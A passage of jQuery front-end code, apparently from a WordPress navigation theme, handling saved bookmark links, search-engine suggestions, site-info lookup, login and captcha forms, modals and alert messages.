        else $('.customize_nothing_click').remove(); 
        var url_f,matches = site.url.match(/^(?:https?:\/\/)?((?:[-A-Za-z0-9]+\.)+[A-Za-z]{2,6})/);
        if (!matches || matches.length < 2) url_f=site.url; 
        else {
            url_f=matches[0];
            if(theme.urlformat == '1')
                url_f = matches[1];
        } 
        var newSite = $('<div class="url-card  col-6 '+theme.classColumns+' col-xxl-10a">'+
            '<div class="url-body mini"><a href="'+site.url+'" target="_blank" class="card new-site mb-3 site-'+site.id+'" data-id="'+site.id+'" data-url="'+site.url+'" data-toggle="tooltip" data-placement="bottom" title="'+site.name+'" rel="external nofollow">'+
                '<div class="card-body" style="padding:0.4rem 0.5rem;">'+
                '<div class="url-content d-flex align-items-center">'+
                    '<div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center">'+
                        '<img src="' + theme.icourl + url_f + theme.icopng + '">'+
                    '</div>'+
                    '<div class="url-info flex-fill">'+
                        '<div class="text-sm overflowClip_1">'+
                            '<strong>'+site.name+'</strong>'+
                        '</div>'+
                    '</div>'+
                '</div>'+
                '</div>'+
            '</a></div>' +
            '<a href="javascript:;" class="text-center remove-site" data-id="'+site.id+'" style="display: none"><i class="iconfont icon-close-circle"></i></a>'+
        '</div>');
        if(isLive){
            if(isHeader)
                $(".my-click-list").prepend(newSite);
            else
                $(".my-click-list").append(newSite);
            newSite.children('.remove-site').on("click",removeLiveSite);
        } else {
            $("#add-site").before(newSite);
            newSite.children('.remove-site').on("click",removeSite);
        }
        if(isEdit)
            newSite.children('.remove-site').show();
        if(isPC()) $('.new-site[data-toggle="tooltip"]').tooltip({ trigger: 'hover' });
    }
    function getItem(key) {
        var a = window.localStorage.getItem(key);
        return a ? a = JSON.parse(a) : [];
    }
    function setItem(sites,key) {
        window.localStorage.setItem(key, JSON.stringify(sites));
    }
    function intoSites(isLive) {
        var sites = getItem( isLive ? "livelists" : "myLinks" );
        if(sites.length && !isLive && !$("#add-site")[0]){  
            $(".customize_nothing.custom-site").children(".nothing").html('<a href="javascript:;" class="add-new-custom-site" data-action="add_custom_urls" data-term_name="我的导航" data-urls="'+Base64.encode(JSON.stringify( sites ))+'" >您已登录，检测到您的设备上有数据，点击<strong style="color:#db2323">同步到服务器</strong>。</a>');
            return;
        }
        if (sites.length) {
            for (var i = 0; i < sites.length; i++) {
                addSite(sites[i],isLive,false);
            }
        }
    }
    function removeSite() {
        var id = $(this).data("id"), 
            sites = getItem("myLinks");
        for (var i = 0; i < sites.length; i++){
            if ( parseInt(sites[i].id) === parseInt(id)) {
                console.log(sites[i].id, id);
                sites.splice(i, 1);
                break;
            }
        }
        setItem(sites,"myLinks");
        $(this).parent().remove();
    }
    function removeLiveSite() {
        var id = $(this).data("id"), 
            sites = getItem("livelists");
        for (var i = 0; i < sites.length; i++){
            if ( parseInt(sites[i].id) === parseInt(id)) {
                console.log(sites[i].id, id);
                sites.splice(i, 1);
                break;
            }
        }
        setItem(sites,"livelists");
        $(this).parent().remove();
    }
    $(document).on('click', '.add-new-custom-site', function(event) { 
        var t = $(this);
        $.ajax({
            url: theme.ajaxurl,
            type: 'POST', 
            dataType: 'json',
            data : t.data(),
        })
        .done(function(response) {   
            showAlert(response);
        })
        .fail(function() { 
            showAlert(JSON.parse('{"status":4,"msg":"'+localize.networkerror+'"}'));
        }) 
    });
    $(".add-custom-site-form").on("submit", function() {
        var t = $(this); 
        var tt = this;
        var url = t.find("input[name=url]").val();
        var name = t.find("input[name=url_name]").val();
        var term_id = t.find('input:radio:checked').val(); 
        var term_name = t.find('input[name=term_name]').val();  
        if(term_name=='' && term_id==undefined){
            showAlert(JSON.parse('{"status":3,"msg":"'+localize.selectCategory+'"}'));
            return false;
        }
        $.ajax({
            url: theme.ajaxurl,
            type: 'POST', 
            dataType: 'json',
            data : t.serialize()+"&action=add_custom_url",
        })
        .done(function(response) {   
            if(response.status !=1){
                showAlert(response);
                return;
            }
            var url_f,matches = url.match(/^(?:https?:\/\/)?((?:[-A-Za-z0-9]+\.)+[A-Za-z]{2,6})/);
            if (!matches || matches.length < 2) url_f=url; 
            else {
                url_f=matches[0];
                if(theme.urlformat == '1')
                    url_f = matches[1];
            } 
            var id = response.id;
            var newSite = $('<div id="url-'+id+'" class="url-card sortable col-6 '+theme.classColumns+' col-xxl-10a">'+
            '<div class="url-body mini"><a href="'+url+'" target="_blank" class="card new-site mb-3 site-'+id+'" data-id="'+id+'" data-url="'+url+'" data-toggle="tooltip" data-placement="bottom" title="'+name+'" rel="external nofollow">'+
                '<div class="card-body" style="padding:0.4rem 0.5rem;">'+
                '<div class="url-content d-flex align-items-center">'+
                    '<div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center">'+
                        '<img src="' + theme.icourl + url_f + theme.icopng + '">'+
                    '</div>'+
                    '<div class="url-info flex-fill">'+
                        '<div class="text-sm overflowClip_1">'+
                            '<strong>'+name+'</strong>'+
                        '</div>'+
                    '</div>'+
                '</div>'+
                '</div>'+
            '</a></div>' +
            '<a href="javascript:;" class="text-center remove-cm-site" data-action="delete_custom_url" data-id="'+id+'"><i class="iconfont icon-close-circle"></i></a>'+
            '</div>');
            $(".add-custom-site[data-term_id="+term_id+"]").before(newSite); 
            tt.reset();
            tt.querySelector("input").focus();
            t.find(".btn-close-fm").click();
            showAlert(JSON.parse('{"status":1,"msg":"'+localize.addSuccess+'"}'));
        })
        .fail(function() {  
            showAlert(JSON.parse('{"status":4,"msg":"'+localize.networkerror+'"}'));
            return;
        })
    });
    $(document).on("click",'.url-card .remove-cm-site', function(event){ 
        var t = $(this); 
        t.addClass('disabled');
        $.ajax({
            url: theme.ajaxurl,
            type: 'POST', 
            dataType: 'json',
            data : t.data(),
        })
        .done(function(response) {   
            if(response.status == 1){
                t.parent().remove();
            }
            t.removeClass('disabled');
            showAlert(response);
        })
        .fail(function() { 
            t.removeClass('disabled');
            showAlert(JSON.parse('{"status":4,"msg":"'+localize.networkerror+'"}'));
        }) 
    });
    function ioSortable() {
        if($('.customize-sites').hasClass('edit')){
            if(isPC()) $('.customize-sites .new-site[data-toggle="tooltip"]').tooltip('disable');
            //$('.customize-sites').find('a').attr('href','javascript:void(0)');
            $('.customize-sites .site-list').sortable({
                items: '.sortable', 
                containment: ".main-content",
                //'placeholder': "ui-state-highlight",
                update : function(e, ui) {
                    $('.customize-sites .site-list').sortable('disable');
                    var term_id = $(this).data('term_id');
                    var order   = $(this).sortable('serialize');
                    
                    
                    var queryData = { "action": "update_custom_url_order", "term_id" : term_id, "order" : order };
                    $.ajax({
                        url: theme.ajaxurl,
                        type: 'POST',
                        data: queryData,
                        cache: false,
                        dataType: "json",
                        success: function(data){
                            if(data.status != 1){
                                showAlert(data);
                            }
                            $('.customize-sites .site-list').sortable('enable');
                        },
                        error: function(html){
                            $('.customize-sites .site-list').sortable('enable');
                            showAlert(JSON.parse('{"status":4,"msg":"'+localize.networkerror+'"}'));
                        }
                    });
                
                }
            }); 
        }else{
            if(isPC()) $('.customize-sites .new-site[data-toggle="tooltip"]').tooltip('enable');
            //$('.customize-sites').find('a').attr('href',$(this).data('url'));
            $( ".customize-sites .site-list" ).sortable( "destroy" );
        }

    }

    $("input[name=term_name]").focus(function(){
        var this_input = $("input[name=term_id]"); 
        this_input.prop('checked', false);
    }); 
    $('.form_custom_term_id').on("click", function(event){ 
        $("input[name=term_name]").val("");
    });
    $(document).on('click', '.url-card a.card', function(event) {
        var _this = $(this);
        var site = {
            id: _this.data("id"),
            name: _this.find("strong").html(),
            url: _this.data("url")
        };
        if(site.url==="")
            return;
        var liveList = getItem("livelists");
        var isNew = true;
        for (var i = 0; i < liveList.length; i++){
            if (liveList[i].name === site.name) {
                isNew = false;
            }
        }
        if(isNew){
            var maxSite = theme.customizemax;
            if(liveList.length > maxSite-1){
                $(".my-click-list .site-"+liveList[maxSite-1].id).parent().remove();
                liveList.splice(maxSite-1, 1);
            }
            addSite(site,true,true);
            liveList.unshift(site);
            setItem(liveList,"livelists");
        }
    });
    // 搜索模块 -----------------------
    function intoSearch() {
        var page = $('.s-type-list.big label').data('page');
        var searchlist = window.localStorage.getItem("searchlist_"+page);
        var searchlistmenu = window.localStorage.getItem("searchlistmenu_"+page);
        if(searchlist){
            var type_checked = $(".hide-type-list input#"+searchlist);
            type_checked.prop('checked', true);
            window.setTimeout(function() { 
                type_checked.closest('.tab-auto-scrollbar').tabToCenter(type_checked.parent('li'));
            }, 100);
            $(".hide-type-list input#m_"+searchlist).prop('checked', true);
        }
        if(searchlistmenu){
            $('.s-type-list.big label').removeClass('active');
            $(".s-type-list [data-id="+searchlistmenu+"]").addClass('active');
        }
        toTarget($(".s-type-list.big"),false,false);
        $('.big.tab-auto-scrollbar').tabToCenter($('.big.tab-auto-scrollbar label.active'));
        $('.hide-type-list .s-current').removeClass("s-current");
        $('.hide-type-list input:radio[name="type"]:checked').parents(".search-group").addClass("s-current"); 
        $('.hide-type-list input:radio[name="type2"]:checked').parents(".search-group").addClass("s-current");

        $(".super-search-fm").attr("action",$('.hide-type-list input:radio:checked').val());
        $(".search-key").attr("placeholder",$('.hide-type-list input:radio:checked').data("placeholder")); 
        if(searchlist=='type-zhannei' || searchlist=='type-big-zhannei'){
            $(".search-key").attr("zhannei","true"); 
        }
    }
    $(document).on('click', '.s-type-list label', function(event) {
        //event.preventDefault();
        var _this = $(this);
        $('.s-type-list.big label').removeClass('active');
        _this.addClass('active');
        window.localStorage.setItem("searchlistmenu_"+_this.data("page"), _this.data("id"));
        var parent = _this.parents(".s-search");
        parent.find('.search-group').removeClass("s-current");
        parent.find('#'+_this.attr("for")).parents(".search-group").addClass("s-current");
        _this.closest('.tab-auto-scrollbar').tabToCenter(_this);
        toTarget(_this.parents(".s-type-list"),false,false);
    });
    $('.hide-type-list .search-group input').on('click', function() {
        var _this = $(this);
        var parent = _this.parents(".s-search");
        window.localStorage.setItem("searchlist_"+_this.data("page"), _this.attr("id").replace("m_",""));
        parent.children(".super-search-fm").attr("action",_this.val());
        parent.find(".search-key").attr("placeholder",_this.data("placeholder"));

        if(_this.attr('id')=="type-zhannei" || _this.attr('id')=="type-big-zhannei" || _this.attr('id')=="m_type-zhannei")
            parent.find(".search-key").attr("zhannei","true");
        else
            parent.find(".search-key").attr("zhannei","");
        _this.closest('.tab-auto-scrollbar').tabToCenter(_this.parent());
        parent.find(".search-key").select();
        parent.find(".search-key").focus();
    });
    $(document).on("submit", ".super-search-fm", function() {
        var _this = $(this);
        var key = encodeURIComponent(_this.find(".search-key").val());
        if(key == "")
            return false;
        else{
            var search_url = _this.attr("action");
            if(search_url.indexOf("%s%") != -1){
                window.open( search_url.replace("%s%",key) );
            }else{
                window.open( search_url + key);
            }
            return false;
        }
    });
    function getSmartTipsGoogle(value,parents) {
        $.ajax({
            type: "GET",
            url: "//suggestqueries.google.com/complete/search?client=firefox&callback=iowenHot",
            async: true,
            data: { q: value },
            dataType: "jsonp",
            jsonp: "callback",
            success: function(res) {
                var list = parents.children(".search-smart-tips");
                list.children("ul").text("");
                tipsList = res[1].length;
                if (tipsList) {
                    for (var i = 0; i < tipsList; i++) {
                        list.children("ul").append("<li>" + res[1][i] + "</li>");
                        list.find("li").eq(i).click(function() {
                            var keyword = $(this).html();
                            parents.find(".smart-tips.search-key").val(keyword);
                            parents.children(".super-search-fm").submit();
                            list.slideUp(200);
                        });
                    };
                    list.slideDown(200);
                } else {
                    list.slideUp(200);
                }
            },
            error: function(res) {
                tipsList = 0;
            }
        })
    }
    function getSmartTipsBaidu(value,parents) {
        $.ajax({
            type: "GET",
            //url: "//sp0.baidu.com/5a1Fazu8AA54nxGko9WTAnF6hhy/su?cb=iowenHot",
            url: "//suggestion.baidu.com/su?p=3&cb=iowenHot",
            async: true,
            data: { wd: value },
            dataType: "jsonp",
            jsonp: "cb",
            success: function(res) {
                var list = parents.children(".search-smart-tips");
                list.children("ul").text("");
                tipsList = res.s.length;
                if (tipsList) {
                    for (var i = 0; i < tipsList; i++) {
                        list.children("ul").append("<li>" + res.s[i] + "</li>");
                        list.find("li").eq(i).click(function() {
                            var keyword = $(this).html();
                            parents.find(".smart-tips.search-key").val(keyword);
                            parents.children(".super-search-fm").submit();
                            list.slideUp(200);
                        });
                    };
                    list.slideDown(200);
                } else {
                    list.slideUp(200);
                }
            },
            error: function(res) {
                tipsList = 0;
            }
        })
    }
    var listIndex = -1;
    var parent;
    var tipsList = 0;
    var isZhannei = false;
    $('.smart-tips.search-key').off().on({
        compositionstart: function() {
            $(this).attr('data-status', false);
        },
        compositionend: function() {
            $(this).attr('data-status', true);
        },
        blur: function() {
            parent = '';
            $(".search-smart-tips").delay(150).slideUp(200);
        },
        focus: function() {
            var _this = $(this);
            isZhannei = _this.attr('zhannei')!='';
            parent = _this.parents('#search');
            if (_this.attr('data-status') == 'true' && _this.val() && !isZhannei) {
                switch(theme.hotWords) {
                    case "baidu": 
                        getSmartTipsBaidu(_this.val(),parent);
                        break;
                    case "google": 
                        getSmartTipsGoogle(_this.val(),parent);
                        break;
                    default: 
                } 
            }
        },
        keyup: function(e) {
            var _this = $(this);
            isZhannei = _this.attr('zhannei')!='';
            parent = _this.parents('#search');
            if (_this.attr('data-status') == 'true' && _this.val()) {
                if (e.keyCode == 38 || e.keyCode == 40 || isZhannei) {
                    return;
                }
                switch(theme.hotWords) {
                    case "baidu": 
                        getSmartTipsBaidu(_this.val(),parent);
                        break;
                    case "google": 
                        getSmartTipsGoogle(_this.val(),parent);
                        break;
                    default: 
                } 
                listIndex = -1;
            } else {
                $(".search-smart-tips").slideUp(200);
            }
        },
        keydown: function(e) {
            var _this = $(this);
            if(_this.attr('zhannei')!='')
                return;
            parent = _this.parents('#search');
            if (e.keyCode === 40) {
                listIndex === (tipsList - 1) ? listIndex = 0 : listIndex++;
                parent.find(".search-smart-tips ul li").eq(listIndex).addClass("current").siblings().removeClass("current");
                var hotValue = parent.find(".search-smart-tips ul li").eq(listIndex).html();
                parent.find(".smart-tips.search-key").val(hotValue);
            }
            if (e.keyCode === 38) {
                if (e.preventDefault) {
                    e.preventDefault();
                }
                if (e.returnValue) {
                    e.returnValue = false;
                }
                listIndex === 0 || listIndex === -1 ? listIndex = (tipsList - 1) : listIndex--;
                parent.find(".search-smart-tips ul li").eq(listIndex).addClass("current").siblings().removeClass("current");
                var hotValue = parent.find(".search-smart-tips ul li").eq(listIndex).html();
                parent.find(".smart-tips.search-key").val(hotValue);
            }
        }
    });
    $('.nav-login-user.dropdown----').hover(function(){
        var _this = $(this);
        if(!_this.hasClass('show'))
            _this.children('a').click();
    },function(){
        //$(this).removeClass('show');
        //$(this).children('a').attr('aria-expanded',false);
        //$(this).children('.dropdown-menu').removeClass('show');
    });
    $('#add-new-sites-modal').on('show.bs.modal', function (event) {
        var button = $(event.relatedTarget); 
        var modal = $(this);
        modal.find('[name="term_id"]').val(  button.data('terms_id') );
        modal.find('[name="url"]').val(  button.data('new_url') );
        modal.find('[name="url_name"]').val('');
        modal.find('[name="url_summary"]').removeClass('is-invalid').val('');
        button.data('new_url','');
        var _url = modal.find('[name="url"]').val();
        if(_url!=''){
            getUrlInfo(_url,modal);
            urlStartValue = _url;
        }
    });
    var urlStartValue = '';
    $('#modal-new-url').on('blur',function(){
        var t = $(this);
        if(t.val()!=''){
            if(isURL(t.val())){
                if(urlStartValue!=t.val()){
                    urlStartValue = t.val();
                    getUrlInfo(t.val(),$('.add_new_sites_modal'));
                }
            }else{
                showAlert(JSON.parse('{"status":4,"msg":"URL 无效！"}'));
            }
        }
    });
    $('#modal-new-url-summary').on('blur',function(){
        var t = $(this);
        if(t.val()!=''){
            t.removeClass('is-invalid');
        }
    });
    function getUrlInfo(_url,modal){
        $('#modal-new-url-ico').show();
		$.post("//apiv2.iotheme.cn/webinfo/get.php", { url: _url, type: "json" ,key: theme.apikey },function(data,status){ 
			if(data.code==0){
                $('#modal-new-url-ico').hide();
				$("#modal-new-url-summary").addClass('is-invalid');
			}
			else{
                $('#modal-new-url-ico').hide();
                if(data.site_title=="" && data.site_description==""){
                    $("#modal-new-url-summary").addClass('is-invalid');
                }else{
                    modal.find('[name="url_name"]').val(data.site_title);   
                    modal.find('[name="url_summary"]').val(data.site_description);
                }
			}
		}).fail(function () {
            $('#modal-new-url-ico').hide();
			$(".refre_msg").html('<i class="iconfont icon-tishi"></i>'+localize.timeout).show(200).delay(4000).hide(200);
		});
    }
    $(document).on('click','a.sidebar-rand-post',function(){
        load_rand_post($(this).data());
    });

    //复制
    $(document).on('click', "[data-clipboard-text]", function (e) {
        var _this = $(this);
        var text = _this.data('clipboard-text');
        if (_this.hasClass('down_count')) {
            $.ajax({
                type: "POST",
                url: theme.ajaxurl,
                data: _this.data(),
                success: function (n) {
                    $('.down-count-text').html(n);
                }
            });
        }
        if (text) {
            copyText(text, function () {
                alert(localize.extractionCode);
            }, function () {
            }, this);
        }
    });
    loadFunc(function() {
        if($('a.sidebar-rand-post')[0]){
            $('a.sidebar-rand-post').click();
        }
    });
    
    $(document).on('click', '.password-show-btn', function () {
        var _this = $(this);
        var _ico = _this.find('.iconfont');
        var _input = _this.siblings('input');
        if (_this.data('show') == "0") {
            _ico.removeClass("icon-chakan-line");
            _ico.addClass("icon-hide-line");
            _input.attr('type', 'text');
            _this.data('show',1);
        } else {
            _ico.removeClass("icon-hide-line");
            _ico.addClass("icon-chakan-line");
            _input.attr('type', 'password');
            _this.data('show',0);
        }
    });
    $('.count-tips input[type="text"]').off().on({
        compositionstart: function () {
            $(this).attr('data-status', false);
        },
        compositionend: function () {
            $(this).attr('data-status', true);
            change_input(this);
        },
        input: function () {
            change_input(this);
        }
    });
    
    $(document).on('click', '[data-for]', function () {
        var _this = $(this);
        var _tt;
        var _for = _this.data('for');
        var _f = _this.parents('form');
        var _v = _this.data('value');
        var _group = $(_this.parents('[for-group]')[0]);
        if (_group.length) {
            _group.find('[data-for="' + _for + '"]').removeClass('active');
        } else {
            _this.siblings().removeClass('active');
        }

        _this.addClass('active');
        _tt = _this.html();
        _f.find("input[name='" + _for + "']").val(_v).trigger('change');
    
        _f.find("span[name='" + _for + "']").html(_tt);
    })
    
    
    $('.only-submit #submit').click(function() { 
        var _this = $(this); 
        var _form = _this.closest('form'); 
        captcha_ajax(_this, '', function (n) {
            if (n.status == 1) {
                _form[0].reset();
                _form.find('.image-captcha').click();
            }
        });
        return false;
    })
    $(document).on('click',"#wp_login_form #submit",function() { 
        var _this = $(this); 
        captcha_ajax(_this, '', function(m) {
            if(m.status == 1){
                if(!m.goto){
                    window.location.reload();
                }
            }
        });
        return false;
    }); 
    $(document).on('click',".open-login",function() { 
        var _this = $(this);
        if ($('#user_agreement')[0] && !$('#user_agreement').is(':checked')) {
            ioPopupTips(2, localize.userAgreement);
            return false;
        }
    });
    $(document).on('click','.user-reset-password',function(){
        var _this = $(this);
        var url = _this.attr('href');
        var content = _this.closest('.modal-content'); 
        content.css({
            'height': content.outerHeight()
        }).animate({
            'height': '220px'
        },200);
        content.find('.io-modal-content').html('');
        content.find('.loading-anim').fadeIn(200);
        $.get(url, null, function (data, status) {
            content.find('.io-modal-content').html(data).slideDown(200, function () {
                content.find('.loading-anim').fadeOut(200);
                var height = $(this).outerHeight();
                content.animate({
                    'height': height,
                }, 200, 'swing', function () {
                    content.css({
                        'height': '',
                        'overflow': '',
                        'transition': ''
                    })
                });
            });
            $('[captcha-type]')[0] && CaptchaInit();
        });
        return false;
    });
    $('.user-bind-modal').on('click',function(){
        var t = $(this);
        var url = t.attr('href');
        var modal = ioModal(t);
        $.get(url, null, function (data, status) {
            modal.find('.io-modal-content').html(data).slideDown(200, function () {
                modal.find('.loading-anim').fadeOut(200);
                var height = $(this).outerHeight();
                var content = modal.find('.modal-content');
                content.animate({
                    'height': height,
                }, 200, 'swing', function () {
                    content.css({
                        'height': '',
                        'overflow': '',
                        'transition': ''
                    })
                });
            });
            $('[captcha-type]')[0] && CaptchaInit();
        });
        return false;
    });
    $(document).on("click",".user-bind-from .btn-submit",function() { 
        var _this = $(this); 
        var content = _this.closest('.modal-content'); 
        captcha_ajax(_this, '', function (n) {
            if (n.html) {
                _this.closest('.io-modal-content').html(n.html).slideDown(200, function () {
                    var height = $(this).outerHeight();
                    content.animate({
                        'height': height,
                    }, 200, 'swing', function () {
                        content.css({
                            'height': '',
                            'overflow': '',
                            'transition': ''
                        })
                    });
                });
                $('[captcha-type]')[0] && CaptchaInit();
            }
        });
        return false;
    });
    $(document).on("click", ".io-ajax-modal-get", function () {
        var t = $(this);
        var url = t.attr('href');
        if (!url) {
            url = t.data('href');
        }
        var modal = ioModal(t);
        $.get(url, null, function (data, status) {
            modal.find('.io-modal-content').html(data).slideDown(200, function () {
                modal.find('.loading-anim').fadeOut(200);
                var height = $(this).outerHeight();
                var content = modal.find('.modal-content');
                content.animate({
                    'height': height,
                }, 200, 'swing', function () {
                    content.css({
                        'height': '',
                        'overflow': '',
                        'transition': ''
                    })
                });
            });
            $('.modal .dependency-box').dependency();
            if ($('.initiate-pay')[0] && !window.load_io_pay) {
                window.load_io_pay = true;
                $.getScript(theme.uri+"/iopay/assets/js/pay.js");
            }
        });
        return false;
    });
    $(document).on("click", ".modal .io-ajax-price-get", function () {
        var t = $(this);
        var url = t.attr('href');
        if (!url) {
            url = t.data('href');
        }
        var b = t.parent();
        if (b.hasClass('disabled') || t.attr('disabled')) {
            return false;
        }
        b.children().attr('disabled', false);
        t.attr('disabled', true);
        b.addClass('disabled');
        var p = t.closest('form');
        var content = p.find(t.data('target'));
        var loading = '<div class="d-flex align-items-center justify-content-center bg-o-muted position-absolute io-radius h-100 w-100"><i class="iconfont icon-loading icon-spin icon-2x"></i></div>';
        content.append(loading);
        $.get(url, null, function (data, status) {
            var _t = $(data);
            content.html(_t);
            _t[0].click();
            b.removeClass('disabled');
        });
        return false;
    });
    $(document).on("input", ".get-ajax-custom-product-val", debounce(function () {
        var t = $(this);
        url = t.data('href');
        if (t.hasClass('disabled')) {
            return false;
        }
        t.addClass('disabled');
        var p = t.closest('form');
        var content = p.find(t.data('target'));
        var hh = '<i class="iconfont icon-point"></i>';
        var loading = '<i class="iconfont icon-loading icon-spin"></i>';
        content.html(loading);
        $.get(url, p.serializeObject(), function (data, status) {
            if (data.msg) {
                alert.status = data.status?data.status:(data.error ? 4 : 1);
                alert.msg = data.msg;
                showAlert(alert);
                content.html(hh);
            } else {
                content.html(data);
            }
            t.removeClass('disabled');
        });
        return false;
    },800));
    $(document).on("click", ".io-ajax-modal", function () {
        var t   = $(this);
        var modal = ioModal(t);
        $.ajax({
            type : 'POST',
            url : theme.ajaxurl,  
            data : t.data(),
            success : function( data ){
                modal.find('.io-modal-content').html(data).slideDown(200, function () {
                    modal.find('.loading-anim').fadeOut(200);
                    var height = $(this).outerHeight();
                    var content = modal.find('.modal-content');
                    content.animate({
                        'height': height,
                    }, 200, 'swing', function () {
                        content.css({
                            'height': '',
                            'overflow': '',
                            'transition': ''
                        })
                    });
                });
            },
            error: function () { 
                modal.modal('hide');
                showAlert(JSON.parse('{"status":4,"msg":"'+localize.networkerror+'"}'));
            }
        });
        return false;
    });
    $(document).on("input propertychange","#user_email",function(){
        if($(this).val().length > 4)
            $(".verification").slideDown();
    });
    $(document).on("click", ".btn-token", function() {
        var t = $(this);
        var p = t.closest('form');
        if (t.attr('disabled')) {
            return false;
        }
        var email = p.find('#user_email');
        if (!email[0]) {
            email = p.find('.mm_mail');
        }
        countdown = 60;
        var btn = p.find(".btn-token");
        var _text = t.html();
        var token_submit = function () {
            captcha_ajax(t, '', function (n) {
                email.attr("readonly", "readonly");
                if (n.status == 1) {
                    settime();
                } else {
                    email.removeAttr("readonly");
                }
            });
            return false;
        }
        var settime = function () {
            if (countdown > 0) {
                btn.html(countdown + localize.reSend).attr('disabled', true);
                countdown--;
                setTimeout(settime, 1000);
            } else {
                btn.html(_text).attr('disabled', false);
                countdown = 60
            }
        }
        token_submit();
    });

    $.fn.dependency = function () {
        function checkBoolean(v) {
            switch (v) {
                case true:
                case 'true':
                case 1:
                case '1':
                    v = true;
                    break;

                case null:
                case false:
                case 'false':
                case 0:
                case '0':
                    v = false;
                    break;
            }
            return v;
        };

        function evalCondition(condition, val1, val2) {
            if (condition == '==') {
                return checkBoolean(val1) == checkBoolean(val2);
            } else if (condition == '!=') {
                return checkBoolean(val1) != checkBoolean(val2);
            } else if (condition == '>=') {
                return Number(val2) >= Number(val1);
            } else if (condition == '<=') {
                return Number(val2) <= Number(val1);
            } else if (condition == '>') {
                return Number(val2) > Number(val1);
            } else if (condition == '<') {
                return Number(val2) < Number(val1);
            } else if (condition == 'any') {
                if ($.isArray(val2)) {
                    for (var i = val2.length - 1; i >= 0; i--) {
                        if ($.inArray(val2[i], val1.split(',')) !== -1) {
                            return true;
                        }
                    }
                } else {
                    if ($.inArray(val2, val1.split(',')) !== -1) {
                        return true;
                    }
                }
            } else if (condition == 'not-any') {
                if ($.isArray(val2)) {
                    for (var i = val2.length - 1; i >= 0; i--) {
                        if ($.inArray(val2[i], val1.split(',')) == -1) {
                            return true;
                        }
                    }
                } else {
                    if ($.inArray(val2, val1.split(',')) == -1) {
                        return true;
                    }
                }
            }
            return false;
        };

        return this.each(function () {
            var $this = $(this),
                $fields = $this.find('[data-controller]');
            if ($fields.length) {
                var is_on = 'is-on';
                $fields.each(function () {
                    var $field = $(this);
                    if ($field.attr(is_on)) return;
                    var controllers = $field.attr(is_on, true).data('controller').split('|'),
                        conditions = $field.data('condition').split('|'),
                        values = $field.data('value').toString().split('|');
                    $.each(controllers, function (index, depend_id) {
                        var value = values[index] || '',
                            condition = conditions[index] || conditions[0] || '==';
                        $this.on('change', "[name='" + depend_id + "']", function (elem) {
                            var $elem = $(this);
                            var _type = $elem.attr('type');
                            var val2 = (_type == 'checkbox') ? $elem.is(':checked') : $elem.val();
                            var is_show = evalCondition(condition, value, val2);

                            $field.trigger('controller.change', is_show);
                            if (is_show) {
                                $field.show()
                            } else {
                                $field.hide()
                            }
                        });
                    });
                });
            }
        });
    };
    $('.dependency-box').dependency();
})(jQuery);
function change_input(_this) {
    if ($(_this).attr('data-status') == 'true' && $(_this).val().length <= $(_this).parent().attr('data-max')) {
        $(_this).parent().attr('data-min', $(_this).val().length);
    } else if ($(_this).attr('data-status') == 'true') {
        $(_this).val($(_this).val().substring(0, $(_this).parent().attr('data-max') - 1));
    }
}
function load_rand_post(datas){
    var load = loadingShow(datas.id, false);
    $.ajax({
        url: theme.ajaxurl,
        type: 'POST', 
        dataType: 'html',
        data : {
            action: datas.action,
            data:datas
        },
    })
    .done(function(response) { 
        $(datas.id+' .ajax-panel').html(response);
        loadingHid(load);
    })
    .fail(function() { 
        loadingHid(load);
    })
}
function isURL(URL){
    var str=URL;
    var Expression=/http(s)?:\/\/([\w-]+\.)+[\w-]+(\/[\w- .\/?%&=]*)?/;
    var objExp=new RegExp(Expression);
    if(objExp.test(str)==true){
        return true;
    }else{
        return false;
    }
}
function isPC() {
    let u = navigator.userAgent;
    let Agents = ["Android", "iPhone", "webOS", "BlackBerry", "SymbianOS", "Windows Phone", "iPad", "iPod"];
    let flag = true;
    for (let i = 0; i < Agents.length; i++) {
        if (u.indexOf(Agents[i]) > 0) {
            flag = false;
            break;
        }
    }
    return flag;
}
function chack_name(str){
    //var pattern = RegExp(/[( )(\ )(\~)(\!)(\@)(\#)(\$)(\%)(\^)(\&)(\*)(\()(\))(\-)(\_)(\+)(\=)(\[)(\])(\{)(\})(\|)(\\)(\;)(\:)(\')(\")(\,)(\.)(\/)(\<)(\>)(\»)(\«)(\“)(\”)(\?)(\)]+/);
    var pattern = RegExp(/[( )(\ )(\~)(\!)(\@)(\#)(\$)(\%)(\^)(\*)(\()(\))(\+)(\=)(\[)(\])(\{)(\})(\\)(\;)(\:)(\')(\")(\,)(\.)(\/)(\<)(\>)(\»)(\«)(\“)(\”)(\?)(\)]+/);
    if (pattern.test(str)){
        return true;
    }
    return false;
}
function showAlert(data) {
    var alert,ico,title;
    switch(data.status) {
        case 0: 
            title = localize.successAlert;
            alert='primary';
            ico='icon-loading icon-spin';
            break;
        case 1: 
            title = localize.successAlert;
            alert='success';
            ico='icon-adopt';
            break;
        case 2: 
            title = localize.infoAlert;
            alert='info';
            ico='icon-tishi';
            break;
        case 3: 
            title = localize.warningAlert;
            alert='warning';
            ico='icon-warning';
            break;
        case 4: 
            title = localize.errorAlert;
            alert='danger';
            ico='icon-close-circle';
            break;
        default: 
    } 
    var msg = data.msg;
    if(!$('#alert_placeholder')[0]){
        $('body').append('<div id="alert_placeholder" class="alert-system"></div>')
    };
    var $html = $('<div class="alert-body text-sm io-alert-'+alert+' alert alert-'+alert+' d-flex py-2 align-items-center"><i class="iconfont '+ico+' text-lg mr-2"></i><span class="mr-2">'+msg+'</span></div>');
    removeAlert();
    $('#alert_placeholder').append( $html );
    if(alert == 'primary'){
        $html.slideDown().addClass('show');
    } else {
        $html.slideDown().addClass('show');
        setTimeout(function () {
            removeAlert($html);
        }, 3500);
    }
} 
function removeAlert(e) {
    if (!e) {
        e = $('.io-alert-primary');
    }
    if (e[0]) {
        e.removeClass('show');
        setTimeout(function () {
            e.remove();
        }, 300);
    }
}
function toTarget(menu, padding, isMult) {
    var slider = menu.children(".anchor");
    var target = menu.children(".hover").first() ;
    var scroll = menu.closest('.tab-auto-scrollbar');
    if (target && 0 < target.length){
    }
    else{
        if(isMult){
            target = menu.find('.active').parent();
        }else{
            target = menu.find('.active');
        }
    }
    if(0 < target.length){
        if(padding)
        slider.css({
            left: target.position().left + scroll.scrollLeft() + "px",
            width: target.outerWidth() + "px",
            opacity: "1"
        });
        else
        slider.css({
            left: target.position().left + scroll.scrollLeft() + (target.outerWidth()/4) + "px",
